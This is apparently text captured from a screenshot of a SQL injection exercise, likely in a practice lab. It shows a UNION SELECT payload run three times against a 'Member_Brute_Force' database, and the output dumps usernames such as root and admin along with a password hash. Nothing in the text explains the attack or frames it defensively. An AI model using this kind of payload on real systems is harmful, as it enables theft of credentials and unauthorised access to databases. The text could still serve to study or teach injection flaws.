 ID: 1 UNION SELECT username, password from Member_Brute_Force.db_default
First name: Barack Hussein
Surname : Obama
ID: 1 UNION SELECT username, password from Member_Brute_Force.db_default
First name: root
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
ID: 1 UNION SELECT username, password from Member_Brute_Force.db_default
First name: admin
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8